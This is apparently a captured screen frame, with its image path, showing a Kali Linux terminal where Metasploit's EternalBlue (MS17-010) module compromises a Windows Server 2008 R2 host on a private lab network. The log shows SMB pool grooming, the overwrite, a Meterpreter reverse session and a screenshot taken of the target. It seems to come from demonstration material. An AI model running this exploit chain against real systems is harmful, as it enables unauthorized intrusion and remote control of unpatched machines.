 Tal
kali:1 - VNC Viewer
root@kali: ~
File Edit View Search Terminal Help
[*] 192.168.0.70:445 - Connecting to target for exploitation.
[+] 192.168.0.70:445 - Connection established for exploitation.
[+] 192.168.0.70:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.70:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.0.70:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.0.70:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 192.168.0.70:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 192.168.0.70:445 - 0x00000030  6b 20 31  k 1
[+] 192.168.0.70:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.70:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.70:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.70:445 - Starting non-paged pool grooming
[+] 192.168.0.70:445 - Sending SMBv2 buffers
[+] 192.168.0.70:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.70:445 - Sending final SMBv2 buffers.
[*] 192.168.0.70:445 - Sending last fragment of exploit packet!
[*] 192.168.0.70:445 - Receiving response from exploit packet
[+] 192.168.0.70:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.0.70:445 - Sending egg to corrupted connection.
[*] 192.168.0.70:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.0.70
[*] Meterpreter session 3 opened (192.168.0.78:443 -> 192.168.0.70:49299) at 2018-08-11 17:09:07 -0500
[+] 192.168.0.70:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.70:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.70:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
meterpreter > screenshot -p /tmp/image2.jpg
Screenshot saved to: /tmp/image2.jpg
meterpreter > background
[*] Backgrounding session 3...
msf exploit(windows/smb/ms17_010_eternalblue) >
msf exploit(windows/smb/ms17_010_eternalblue) > back
msf >
msf > search web_
ATTEND
LIST
Send to:
Type he
ENG 5:14 PM